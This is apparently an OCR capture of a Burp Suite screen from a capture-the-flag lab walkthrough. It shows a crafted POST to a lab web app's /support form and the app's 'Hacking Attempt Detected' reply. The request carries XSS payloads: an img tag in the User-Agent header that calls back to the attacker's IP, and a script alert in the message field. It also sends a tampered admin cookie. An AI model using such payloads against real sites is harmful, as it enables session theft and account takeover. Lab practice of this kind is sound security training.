 1 2 3 4 10.10.14.75 17:12
Burp Suite Professional v2024.5.5 - Headless - licensed to Toreon CVBA
Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn SignSaboteur Search Settings
XSS 3 < User Interaction × JavaScript Execution × Cookies × Dashboard × Command Injection × Revshell × 9 × 10 × +
Send Cancel < > Target: http://10.129.194.23:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.129.194.23:5000
3 User-Agent: <img src=//10.10.14.75/UA>
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 104
6 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
7
8 fname=pink&lname=draconian&email=pink%40pink.com&phone=0000&message=
<script>alert("GET+HACKED")</script>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Sat, 27 Jul 2024 21:11:45 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1841
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
25
26 .container{
27 background-color:#fff;
28 border-radius:10px;
29 box-shadow:0px0px20pxrgba(0,0,0,0.2);
30 padding:30px;
31 max-width:600px;
32 }
33
34 h1{
35 font-size:24px;
Search
Inspector
Selection 2 (0x2)
Selected text
UA
Decoded from: Select
UA
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 5
Response headers 5
Inspector
Notes
Done
Event log (6) All issues (26)